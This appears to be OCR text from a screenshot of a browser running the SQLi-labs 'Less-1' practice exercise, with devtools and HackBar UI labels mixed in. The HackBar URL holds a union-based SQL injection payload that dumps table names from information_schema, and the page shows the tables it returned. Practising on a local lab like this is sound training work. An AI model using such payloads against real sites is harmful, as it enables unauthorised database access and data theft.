 SQL Injections
Less-1 **Error Based- String**
127.0.0.1:8081/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schem
1
新手上路
vs2022(Visual Studi...
哔哩哔哩 ( ゜- ゜)つロ ...
磁力多
水排序谜题_csuzhuc...
福州大学教务处
福州大学教务处本科...
图片压缩 - 在线工具 -...
OI Wiki
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://127.0.0.1:8081/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate